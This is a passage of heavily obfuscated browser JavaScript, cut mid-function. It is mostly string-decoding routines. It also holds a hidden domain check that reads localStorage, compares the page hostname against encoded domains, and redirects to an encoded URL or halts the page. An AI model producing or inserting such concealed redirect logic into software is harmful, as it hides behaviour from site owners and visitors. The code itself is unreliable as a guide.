UagUx7(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x3f]]=\"O~q1uA#3`seQJ]djKUYmvVPBfGklz,._Lb;p5oZr%=+CH6W4yX[c(g:0n?N@MIxaFiD*RSh8T{E$^2)!|9w&<\\\"7>/}t\",wJAWk_[I8txWI[0x19]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x47]]=wJAWk_[I8txWI[0x19]].length,wJAWk_[I8txWI[0x23]]=[],wJAWk_[I8txWI[0x2f]]=I8txWI[0x3],wJAWk_[I8txWI[0xf]]=I8txWI[0x3],wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x4]]=I8txWI[0x3];wJAWk_[I8txWI[0x4]]<wJAWk_[I8txWI[0x47]];wJAWk_[I8txWI[0x4]]++){wJAWk_[I8txWI[0x29]]=wJAWk_[I8txWI[0x3f]].indexOf(wJAWk_[I8txWI[0x19]][wJAWk_[I8txWI[0x4]]]);if(wJAWk_[I8txWI[0x29]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x1f]]<I8txWI[0x3]){wJAWk_[I8txWI[0x1f]]=wJAWk_[I8txWI[0x29]]}else{NIeCjKO(wJAWk_[I8txWI[0x1f]]+=wJAWk_[I8txWI[0x29]]*I8txWI[0x14],wJAWk_[I8txWI[0x2f]]|=wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xf]],wJAWk_[I8txWI[0xf]]+=(wJAWk_[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x23]].push(wJAWk_[I8txWI[0x2f]]&I8txWI[0xc]),wJAWk_[I8txWI[0x2f]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xf]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xf]]>I8txWI[0x11]);wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x1f]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x23]].push((wJAWk_[I8txWI[0x2f]]|wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0xf]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x23]])}function CnG_u9C(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=UagUx7(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}throw new(JWqHqY(CnG_u9C(0x117)))(CnG_u9C(0x118))}if(!wJAWk_[I8txWI[0x3]]){NIeCjKO(uJqxwf(KxLY7ba),uJqxwf(yETnQp8));function yETnQp8(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x48]]=\"BALYrHSVMOJNWgPpCQRGDdFskjmnXTchbIiuoUq<`v}4?#zfyt70l5x;E&K2Za9=![~._*(^31|)%\\\">/:$+{,]@6ew8\",wJAWk_[I8txWI[0x19]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[-I8txWI[0x4a]]=wJAWk_[I8txWI[0x19]].length,wJAWk_[I8txWI[0x23]]=[],wJAWk_[I8txWI[0x4b]]=I8txWI[0x3],wJAWk_[-I8txWI[0x49]]=I8txWI[0x3],wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x1c]]=I8txWI[0x3];wJAWk_[I8txWI[0x1c]]<wJAWk_[-I8txWI[0x4a]];wJAWk_[I8txWI[0x1c]]++){wJAWk_[I8txWI[0x1e]]=wJAWk_[I8txWI[0x48]].indexOf(wJAWk_[I8txWI[0x19]][wJAWk_[I8txWI[0x1c]]]);if(wJAWk_[I8txWI[0x1e]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x1f]]<I8txWI[0x3]){wJAWk_[I8txWI[0x1f]]=wJAWk_[I8txWI[0x1e]]}else{NIeCjKO(wJAWk_[I8txWI[0x1f]]+=wJAWk_[I8txWI[0x1e]]*I8txWI[0x14],wJAWk_[I8txWI[0x4b]]|=wJAWk_[I8txWI[0x1f]]<<wJAWk_[-I8txWI[0x49]],wJAWk_[-I8txWI[0x49]]+=(wJAWk_[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x23]].push(wJAWk_[I8txWI[0x4b]]&I8txWI[0xc]),wJAWk_[I8txWI[0x4b]]>>=I8txWI[0x4],wJAWk_[-I8txWI[0x49]]-=I8txWI[0x4])}while(wJAWk_[-I8txWI[0x49]]>I8txWI[0x11]);wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x1f]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x23]].push((wJAWk_[I8txWI[0x4b]]|wJAWk_[I8txWI[0x1f]]<<wJAWk_[-I8txWI[0x49]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x23]])}function KxLY7ba(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=yETnQp8(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}throw new(JWqHqY(KxLY7ba(0x119)))(KxLY7ba(0x11a)+KxLY7ba(0x11b)+KxLY7ba(0x11c)+\")\")}wJAWk_[I8txWI[0x19]]=JWqHqY(Qo1nNK(0x11d)+I8txWI[0x4c]).localStorage.getItem(wJAWk_[I8txWI[0x3]]);try{wJAWk_[I8txWI[0x19]]=JWqHqY(Qo1nNK(0x11e)).parse(wJAWk_[I8txWI[0x19]])}catch(jLxAGo){uJqxwf(ozNLYvR);function JbIIBlc(wJAWk_){var UagUx7=\"gfsZBiGc)w~37vu!`0/A\\\"apq?V9%@YIO5Dro:Fd4jh]<+LUHT.ClPtn|X8J2$;by}&(,Q_^1[E{R*eMNW=KxzS>6km#\",CnG_u9C,yETnQp8,KxLY7ba,jLxAGo,JbIIBlc,ozNLYvR,Qo1nNK;NIeCjKO(CnG_u9C=\"\"+(wJAWk_||\"\"),yETnQp8=CnG_u9C.length,KxLY7ba=[],jLxAGo=I8txWI[0x3],JbIIBlc=I8txWI[0x3],ozNLYvR=-I8txWI[0x1]);for(Qo1nNK=I8txWI[0x3];Qo1nNK<yETnQp8;Qo1nNK++){var B3aOHq=UagUx7.indexOf(CnG_u9C[Qo1nNK]);if(B3aOHq===-I8txWI[0x1])continue;if(ozNLYvR<I8txWI[0x3]){ozNLYvR=B3aOHq}else{NIeCjKO(ozNLYvR+=B3aOHq*I8txWI[0x14],jLxAGo|=ozNLYvR<<JbIIBlc,JbIIBlc+=(ozNLYvR&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(KxLY7ba.push(jLxAGo&I8txWI[0xc]),jLxAGo>>=I8txWI[0x4],JbIIBlc-=I8txWI[0x4])}while(JbIIBlc>I8txWI[0x11]);ozNLYvR=-I8txWI[0x1]}}if(ozNLYvR>-I8txWI[0x1]){KxLY7ba.push((jLxAGo|ozNLYvR<<JbIIBlc)&I8txWI[0xc])}return jTVb7Va(KxLY7ba)}function ozNLYvR(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=JbIIBlc(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}wJAWk_[I8txWI[0x1]](new(JWqHqY(ozNLYvR(0x11f)))(ozNLYvR(0x120)+wJAWk_[I8txWI[0x3]]+ozNLYvR(0x121)+jLxAGo.message))}wJAWk_[I8txWI[0x1]](I8txWI[0x4d],wJAWk_[I8txWI[0x19]])}}return yETnQp8[I8txWI[0x1]]}return I8txWI[0x4d]}),this[UagUx7(0x122)]=function(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x3],uJqxwf(UagUx7));function UagUx7(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x4e]]=\"=5}*]z@[)+If8ZE0yJ3bjlP!K;hrs4W`UQ#Y2_.xcMaodGAwF:{|O~H%>7g\\\"1XiR?vL9^q($pVN,BeDT&t6nuC<Skm/\",wJAWk_[I8txWI[0x19]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x5]]=wJAWk_[I8txWI[0x19]].length,wJAWk_[-I8txWI[0x4f]]=[],wJAWk_[I8txWI[0x50]]=I8txWI[0x3],wJAWk_[I8txWI[0xa]]=I8txWI[0x3],wJAWk_[I8txWI[0x51]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x4]]=I8txWI[0x3];wJAWk_[I8txWI[0x4]]<wJAWk_[I8txWI[0x5]];wJAWk_[I8txWI[0x4]]++){wJAWk_[I8txWI[0x29]]=wJAWk_[I8txWI[0x4e]].indexOf(wJAWk_[I8txWI[0x19]][wJAWk_[I8txWI[0x4]]]);if(wJAWk_[I8txWI[0x29]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x51]]<I8txWI[0x3]){wJAWk_[I8txWI[0x51]]=wJAWk_[I8txWI[0x29]]}else{NIeCjKO(wJAWk_[I8txWI[0x51]]+=wJAWk_[I8txWI[0x29]]*I8txWI[0x14],wJAWk_[I8txWI[0x50]]|=wJAWk_[I8txWI[0x51]]<<wJAWk_[I8txWI[0xa]],wJAWk_[I8txWI[0xa]]+=(wJAWk_[I8txWI[0x51]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[-I8txWI[0x4f]].push(wJAWk_[I8txWI[0x50]]&I8txWI[0xc]),wJAWk_[I8txWI[0x50]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xa]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xa]]>I8txWI[0x11]);wJAWk_[I8txWI[0x51]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x51]]>-I8txWI[0x1]){wJAWk_[-I8txWI[0x4f]].push((wJAWk_[I8txWI[0x50]]|wJAWk_[I8txWI[0x51]]<<wJAWk_[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[-I8txWI[0x4f]])}function Qo1nNK(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=UagUx7(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}wJAWk_[I8txWI[0x3f]]=JWqHqY(Qo1nNK(0x123))[Qo1nNK(0x124)][Qo1nNK(0x125)]();if(wJAWk_[I8txWI[0x3f]][Qo1nNK(0x126)+Qo1nNK(0x127)](Qo1nNK(0x128))){NIeCjKO(uJqxwf(B3aOHq),uJqxwf(CnG_u9C));function CnG_u9C(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x1]]=\"AuUPSnQ8?T$vYR6Ml|1Vw4W#<KtBHq>]px{c!@};5%~aCNkDJ,f`jy)sz:E*hr9XmgObiFZIG7/02(^eo3&_L+\\\"d.[=\",wJAWk_[-I8txWI[0x52]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x5]]=wJAWk_[-I8txWI[0x52]].length,wJAWk_[I8txWI[0x53]]=[],wJAWk_[I8txWI[0x9]]=I8txWI[0x3],wJAWk_[I8txWI[0xf]]=I8txWI[0x3],wJAWk_[I8txWI[0x54]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x4]]=I8txWI[0x3];wJAWk_[I8txWI[0x4]]<wJAWk_[I8txWI[0x5]];wJAWk_[I8txWI[0x4]]++){wJAWk_[I8txWI[0x29]]=wJAWk_[I8txWI[0x1]].indexOf(wJAWk_[-I8txWI[0x52]][wJAWk_[I8txWI[0x4]]]);if(wJAWk_[I8txWI[0x29]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x54]]<I8txWI[0x3]){wJAWk_[I8txWI[0x54]]=wJAWk_[I8txWI[0x29]]}else{NIeCjKO(wJAWk_[I8txWI[0x54]]+=wJAWk_[I8txWI[0x29]]*I8txWI[0x14],wJAWk_[I8txWI[0x9]]|=wJAWk_[I8txWI[0x54]]<<wJAWk_[I8txWI[0xf]],wJAWk_[I8txWI[0xf]]+=(wJAWk_[I8txWI[0x54]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x53]].push(wJAWk_[I8txWI[0x9]]&I8txWI[0xc]),wJAWk_[I8txWI[0x9]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xf]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xf]]>I8txWI[0x11]);wJAWk_[I8txWI[0x54]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x54]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x53]].push((wJAWk_[I8txWI[0x9]]|wJAWk_[I8txWI[0x54]]<<wJAWk_[I8txWI[0xf]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x53]])}function B3aOHq(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=CnG_u9C(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}wJAWk_[I8txWI[0x3f]]=wJAWk_[I8txWI[0x3f]][B3aOHq(0x129)](I8txWI[0x21])}const yETnQp8=[Qo1nNK(0x12a),Qo1nNK(0x12b)+Qo1nNK(0x12c)+\"om\",Qo1nNK(0x12d)],KxLY7ba=yETnQp8[Qo1nNK(0x12e)](uJqxwf((...UagUx7)=>{NIeCjKO(UagUx7[I8txWI[0x0]]=I8txWI[0x1],uJqxwf(CnG_u9C),uJqxwf(Qo1nNK));function Qo1nNK(...UagUx7){NIeCjKO(UagUx7[I8txWI[0x0]]=I8txWI[0x1],UagUx7[I8txWI[0x55]]=\"CB(Lay~g:S@s>0TcbU{;Y?KA7kGWN6^\\\"&edXZi[2t`H=o$E}mODJ</pfhxIj!%wPQ|5zq,1VrR+nul]v4F#9_)*38M.\",UagUx7[I8txWI[0x19]]=\"\"+(UagUx7[I8txWI[0x3]]||\"\"),UagUx7[I8txWI[0x56]]=UagUx7[I8txWI[0x19]].length,UagUx7[I8txWI[0x21]]=[],UagUx7[I8txWI[0x57]]=I8txWI[0x3],UagUx7[I8txWI[0xa]]=I8txWI[0x3],UagUx7[I8txWI[0x58]]=-I8txWI[0x1]);for(UagUx7[I8txWI[0x4]]=I8txWI[0x3];UagUx7[I8txWI[0x4]]<UagUx7[I8txWI[0x56]];UagUx7[I8txWI[0x4]]++){UagUx7[I8txWI[0x59]]=UagUx7[I8txWI[0x55]].indexOf(UagUx7[I8txWI[0x19]][UagUx7[I8txWI[0x4]]]);if(UagUx7[I8txWI[0x59]]===-I8txWI[0x1])continue;if(UagUx7[I8txWI[0x58]]<I8txWI[0x3]){UagUx7[I8txWI[0x58]]=UagUx7[I8txWI[0x59]]}else{NIeCjKO(UagUx7[I8txWI[0x58]]+=UagUx7[I8txWI[0x59]]*I8txWI[0x14],UagUx7[I8txWI[0x57]]|=UagUx7[I8txWI[0x58]]<<UagUx7[I8txWI[0xa]],UagUx7[I8txWI[0xa]]+=(UagUx7[I8txWI[0x58]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(UagUx7[I8txWI[0x21]].push(UagUx7[I8txWI[0x57]]&I8txWI[0xc]),UagUx7[I8txWI[0x57]]>>=I8txWI[0x4],UagUx7[I8txWI[0xa]]-=I8txWI[0x4])}while(UagUx7[I8txWI[0xa]]>I8txWI[0x11]);UagUx7[I8txWI[0x58]]=-I8txWI[0x1]}}if(UagUx7[I8txWI[0x58]]>-I8txWI[0x1]){UagUx7[I8txWI[0x21]].push((UagUx7[I8txWI[0x57]]|UagUx7[I8txWI[0x58]]<<UagUx7[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(UagUx7[I8txWI[0x21]])}function CnG_u9C(...UagUx7){UagUx7[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[UagUx7[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[UagUx7[I8txWI[0x3]]]=Qo1nNK(jsUBi6V[UagUx7[I8txWI[0x3]]])}return x_rO4y[UagUx7[I8txWI[0x3]]]}return wJAWk_[I8txWI[0x3f]]===UagUx7[I8txWI[0x3]]||wJAWk_[I8txWI[0x3f]][CnG_u9C(0x12f)+\"th\"](\".\"+UagUx7[I8txWI[0x3]])}));return!KxLY7ba},this[UagUx7(0x130)]=function(wJAWk_){uJqxwf(UagUx7);function UagUx7(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x55]]=\"CoW0&w!37B$qP1%sk_#Rejf=.>,tQD(l2Mv5mTK6`Ox|bUr{9Gc@8<+FduVap\\\"h4~HgS*i)LzA:}X]N[YZ;yJEI?/^n\",wJAWk_[I8txWI[0x19]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x1a]]=wJAWk_[I8txWI[0x19]].length,wJAWk_[I8txWI[0x23]]=[],wJAWk_[I8txWI[0x2f]]=I8txWI[0x3],wJAWk_[I8txWI[0xa]]=I8txWI[0x3],wJAWk_[I8txWI[0x5c]]=-I8txWI[0x1]);for(wJAWk_[-I8txWI[0x5a]]=I8txWI[0x3];wJAWk_[-I8txWI[0x5a]]<wJAWk_[I8txWI[0x1a]];wJAWk_[-I8txWI[0x5a]]++){wJAWk_[-I8txWI[0x5b]]=wJAWk_[I8txWI[0x55]].indexOf(wJAWk_[I8txWI[0x19]][wJAWk_[-I8txWI[0x5a]]]);if(wJAWk_[-I8txWI[0x5b]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x5c]]<I8txWI[0x3]){wJAWk_[I8txWI[0x5c]]=wJAWk_[-I8txWI[0x5b]]}else{NIeCjKO(wJAWk_[I8txWI[0x5c]]+=wJAWk_[-I8txWI[0x5b]]*I8txWI[0x14],wJAWk_[I8txWI[0x2f]]|=wJAWk_[I8txWI[0x5c]]<<wJAWk_[I8txWI[0xa]],wJAWk_[I8txWI[0xa]]+=(wJAWk_[I8txWI[0x5c]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x23]].push(wJAWk_[I8txWI[0x2f]]&I8txWI[0xc]),wJAWk_[I8txWI[0x2f]]>>=I8txWI[0x4],wJAWk_[I8txWI[0xa]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0xa]]>I8txWI[0x11]);wJAWk_[I8txWI[0x5c]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x5c]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x23]].push((wJAWk_[I8txWI[0x2f]]|wJAWk_[I8txWI[0x5c]]<<wJAWk_[I8txWI[0xa]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x23]])}function Qo1nNK(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=UagUx7(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}if(this[Qo1nNK(0x131)]){return I8txWI[0x26]}const CnG_u9C=jLxAGo(Qo1nNK(0x132))[Qo1nNK(I8txWI[0x5d])](Qo1nNK(0x134)),yETnQp8=jLxAGo(wJAWk_[Qo1nNK(I8txWI[0x5f])])[Qo1nNK(I8txWI[0x5d])](Qo1nNK(0x136)),KxLY7ba=new(JWqHqY(Qo1nNK(0x137)))(new(JWqHqY(Qo1nNK(0x138)))(yETnQp8)[Qo1nNK(0x139)]),JbIIBlc=KxLY7ba[Qo1nNK(I8txWI[0x5e])](\"id\"),ozNLYvR=KxLY7ba[Qo1nNK(I8txWI[0x5e])](Qo1nNK(0x13b)),DbBqzzM=KxLY7ba[Qo1nNK(I8txWI[0x5e])](I8txWI[0x23]);let XzyVlD=\"\",Ykqn1Co=jLxAGo(wJAWk_[Qo1nNK(I8txWI[0x5f])])[Qo1nNK(0x13c)](Qo1nNK(0x13d))[Qo1nNK(I8txWI[0x66])](Qo1nNK(0x13f)+Qo1nNK(0x140)+Qo1nNK(0x141)+Qo1nNK(0x142)+Qo1nNK(0x143)+Qo1nNK(0x144));if(CnG_u9C===Qo1nNK(0x145)){if(ozNLYvR==I8txWI[0x4d]){uJqxwf(HEZDPfu);function HJgpeZ8(wJAWk_){var UagUx7=\"d$G=B!kT3MqJ_j}wu9hp7nHIX8W>4K#C<fo{&Ylc)/SQ%`aA.xFbz,Ee;12DNV(PmLOsUR:~|*iZgt^r5+[\\\"0@v]?y6\",Qo1nNK,CnG_u9C,yETnQp8,KxLY7ba,JbIIBlc,ozNLYvR,DbBqzzM;NIeCjKO(Qo1nNK=\"\"+(wJAWk_||\"\"),CnG_u9C=Qo1nNK.length,yETnQp8=[],KxLY7ba=I8txWI[0x3],JbIIBlc=I8txWI[0x3],ozNLYvR=-I8txWI[0x1]);for(DbBqzzM=I8txWI[0x3];DbBqzzM<CnG_u9C;DbBqzzM++){var XzyVlD=UagUx7.indexOf(Qo1nNK[DbBqzzM]);if(XzyVlD===-I8txWI[0x1])continue;if(ozNLYvR<I8txWI[0x3]){ozNLYvR=XzyVlD}else{NIeCjKO(ozNLYvR+=XzyVlD*I8txWI[0x14],KxLY7ba|=ozNLYvR<<JbIIBlc,JbIIBlc+=(ozNLYvR&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(yETnQp8.push(KxLY7ba&I8txWI[0xc]),KxLY7ba>>=I8txWI[0x4],JbIIBlc-=I8txWI[0x4])}while(JbIIBlc>I8txWI[0x11]);ozNLYvR=-I8txWI[0x1]}}if(ozNLYvR>-I8txWI[0x1]){yETnQp8.push((KxLY7ba|ozNLYvR<<JbIIBlc)&I8txWI[0xc])}return jTVb7Va(yETnQp8)}function HEZDPfu(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=HJgpeZ8(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}if(!new(JWqHqY(Qo1nNK(0x146)))(Qo1nNK(0x147)).test(JWqHqY(HEZDPfu(0x148)).location.hostname)){try{uJqxwf(_ztHQM);function _ztHQM(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x3f]]=\"dlR![+bsSDZ;yF*5%NUC1P:YT2B.e7VjzA9xM6KtJncH#mL/\\\"&)poOfa^<(w]vgrW?8>u=h3q,0Gki{E`XI4}_$@|Q~\",wJAWk_[-I8txWI[0x60]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x1a]]=wJAWk_[-I8txWI[0x60]].length,wJAWk_[I8txWI[0x23]]=[],wJAWk_[I8txWI[0x61]]=I8txWI[0x3],wJAWk_[I8txWI[0x63]]=I8txWI[0x3],wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x62]]=I8txWI[0x3];wJAWk_[I8txWI[0x62]]<wJAWk_[I8txWI[0x1a]];wJAWk_[I8txWI[0x62]]++){wJAWk_[I8txWI[0x29]]=wJAWk_[I8txWI[0x3f]].indexOf(wJAWk_[-I8txWI[0x60]][wJAWk_[I8txWI[0x62]]]);if(wJAWk_[I8txWI[0x29]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x1f]]<I8txWI[0x3]){wJAWk_[I8txWI[0x1f]]=wJAWk_[I8txWI[0x29]]}else{NIeCjKO(wJAWk_[I8txWI[0x1f]]+=wJAWk_[I8txWI[0x29]]*I8txWI[0x14],wJAWk_[I8txWI[0x61]]|=wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0x63]],wJAWk_[I8txWI[0x63]]+=(wJAWk_[I8txWI[0x1f]]&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(wJAWk_[I8txWI[0x23]].push(wJAWk_[I8txWI[0x61]]&I8txWI[0xc]),wJAWk_[I8txWI[0x61]]>>=I8txWI[0x4],wJAWk_[I8txWI[0x63]]-=I8txWI[0x4])}while(wJAWk_[I8txWI[0x63]]>I8txWI[0x11]);wJAWk_[I8txWI[0x1f]]=-I8txWI[0x1]}}if(wJAWk_[I8txWI[0x1f]]>-I8txWI[0x1]){wJAWk_[I8txWI[0x23]].push((wJAWk_[I8txWI[0x61]]|wJAWk_[I8txWI[0x1f]]<<wJAWk_[I8txWI[0x63]])&I8txWI[0xc])}return jTVb7Va(wJAWk_[I8txWI[0x23]])}function jAZj5G(wJAWk_){if(typeof x_rO4y[wJAWk_]===I8txWI[0xd]){return x_rO4y[wJAWk_]=_ztHQM(jsUBi6V[wJAWk_])}return x_rO4y[wJAWk_]}JWqHqY(HEZDPfu(0x149)+I8txWI[0x4c]).location.replace(jAZj5G(0x14a)+jAZj5G(0x14b))}catch(wJAWk_){uJqxwf(I4vTwfh);function Lq2SdFE(wJAWk_){var UagUx7=\"%DJWCXZO)<P`@}bsw?#q_R[gx;>HmM+zrtFj5Q|:vda(={8EIfcBNU,okS*Knp.3$7hyYe^1&L!u0iV926A4]/Tl\\\"~G\",Qo1nNK,CnG_u9C,yETnQp8,KxLY7ba,JbIIBlc,ozNLYvR,DbBqzzM;NIeCjKO(Qo1nNK=\"\"+(wJAWk_||\"\"),CnG_u9C=Qo1nNK.length,yETnQp8=[],KxLY7ba=I8txWI[0x3],JbIIBlc=I8txWI[0x3],ozNLYvR=-I8txWI[0x1]);for(DbBqzzM=I8txWI[0x3];DbBqzzM<CnG_u9C;DbBqzzM++){var XzyVlD=UagUx7.indexOf(Qo1nNK[DbBqzzM]);if(XzyVlD===-I8txWI[0x1])continue;if(ozNLYvR<I8txWI[0x3]){ozNLYvR=XzyVlD}else{NIeCjKO(ozNLYvR+=XzyVlD*I8txWI[0x14],KxLY7ba|=ozNLYvR<<JbIIBlc,JbIIBlc+=(ozNLYvR&I8txWI[0x15])>I8txWI[0x16]?I8txWI[0x17]:I8txWI[0x18]);do{NIeCjKO(yETnQp8.push(KxLY7ba&I8txWI[0xc]),KxLY7ba>>=I8txWI[0x4],JbIIBlc-=I8txWI[0x4])}while(JbIIBlc>I8txWI[0x11]);ozNLYvR=-I8txWI[0x1]}}if(ozNLYvR>-I8txWI[0x1]){yETnQp8.push((KxLY7ba|ozNLYvR<<JbIIBlc)&I8txWI[0xc])}return jTVb7Va(yETnQp8)}function I4vTwfh(...wJAWk_){wJAWk_[I8txWI[0x0]]=I8txWI[0x1];if(typeof x_rO4y[wJAWk_[I8txWI[0x3]]]===I8txWI[0xd]){return x_rO4y[wJAWk_[I8txWI[0x3]]]=Lq2SdFE(jsUBi6V[wJAWk_[I8txWI[0x3]]])}return x_rO4y[wJAWk_[I8txWI[0x3]]]}JWqHqY(I4vTwfh(I8txWI[0x64])+I8txWI[0x4c]).stop?JWqHqY(I4vTwfh(I8txWI[0x64])+I8txWI[0x4c]).stop():JWqHqY(I4vTwfh(0x14d)).execCommand(I4vTwfh(0x14e))}}Ykqn1Co=jLxAGo(wJAWk_[HEZDPfu(0x14f)])[HEZDPfu(0x150)](HEZDPfu(0x151))[HEZDPfu(0x152)](HEZDPfu(0x153))}}if(CnG_u9C===Qo1nNK(0x154)+Qo1nNK(0x155)){NIeCjKO(uJqxwf(rEO8cNr),uJqxwf(WRMujie));function WRMujie(...wJAWk_){NIeCjKO(wJAWk_[I8txWI[0x0]]=I8txWI[0x1],wJAWk_[I8txWI[0x37]]=\"]u9<`v;|){5&,6Z0!k.bK^NVWmU#jlSCD+opB$@2wq3AHLz~scO1PE\\\"(R[}*f_M:hFJYx>8GXT4retQna/iy=?%7gId\",wJAWk_[-I8txWI[0x61]]=\"\"+(wJAWk_[I8txWI[0x3]]||\"\"),wJAWk_[I8txWI[0x5]]=wJAWk_[-I8txWI[0x61]].length,wJAWk_[I8txWI[0x21]]=[],wJAWk_[-I8txWI[0x65]]=I8txWI[0x3],wJAWk_[I8txWI[0xf]]=I8txWI[0x3],wJAWk_[I8txWI[0x11]]=-I8txWI[0x1]);for(wJAWk_[I8txWI[0x1c]]=I8txWI[0x3];wJAWk_[I8txWI[0x1c]]<wJAWk_[I8txWI[0x5]];wJAWk_[I8txWI[0x1c]]++){wJAWk_[I8txWI[0x1e]]=wJAWk_[I8txWI[0x37]].indexOf(wJAWk_[-I8txWI[0x61]][wJAWk_[I8txWI[0x1c]]]);if(wJAWk_[I8txWI[0x1e]]===-I8txWI[0x1])continue;if(wJAWk_[I8txWI[0x11]]<I8txWI[0x3]){wJAWk_[I8txWI[0x11]]=wJA